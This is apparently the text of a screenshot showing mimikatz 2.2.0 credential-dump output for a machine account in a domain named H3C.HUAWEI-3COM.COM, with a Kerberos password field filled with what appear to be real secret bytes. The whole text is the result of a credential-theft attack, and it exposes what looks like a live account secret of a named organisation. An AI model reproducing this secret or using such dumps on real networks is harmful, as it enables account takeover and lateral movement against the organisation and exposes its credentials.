 mimikatz 2.2.0 x64 (oe.eo)
ssp : KO
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : T28149AC$
Domain : H3C
Logon Server : (null)
Logon Time : 2023/5/12 9:15:07
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : T28149AC$
* Domain : H3C
* Password : (null)
kerberos :
* Username : t28149ac$
* Domain : H3C.HUAWEI-3COM.COM
* Password : 33 87 be db a8 af 24 de 56 0c d8 50 eb 9d 05 ac 48 c4 00 70 3f d4 75 0a c7 0f c3 15 3a 9c 8a b7 39
fc b9 9c 6c fe ab 87 be ba 19 82 a4 b7 87 fa 6d 3a d6 ca 88 88 0f 3a 61 e4 34 c7 5b c9 2c 0e c9 f6 96 8e 1c 31 6f 57 d7
19 0b 07 73 18 33 4d 61 35 ec 91 5b fa bb 81 a8 b8 9a 6e b4 0f 63 e2 32 cc 8e f2 c3 6d b8 5e 36 ac 51 32 13 18 01 98 45
b0 0a c0 3b 54 98 00 30 f6 89 3c ac c1 1e 0a 3d 10 87 d0 8b 35 cd 7b 6f 22 bc ef 8e 41 b9 3b 21 ca 31 30 2b d3 02 ed c5
e7 4b e2 05 bc 75 b5 56 80 bd 26 8b fe 9b d3 e9 97 bb 85 4e db 01 7f 97 0d a8 2c 8e a9 30 9d 1d d0 42 20 10 f0 03 4c 14
19 8c f7 a1 aa fe d2 81 eb f3 9f a2 85 d0 80 55 dc ab 36 2e f5 c3 05 31 9a 90 20 92 d3 cc f1 37 b3 9f eb 35 67 e0 d5 56
19 57 f3 34 1c 29 26
ssp : KO
credman :
mimikatz #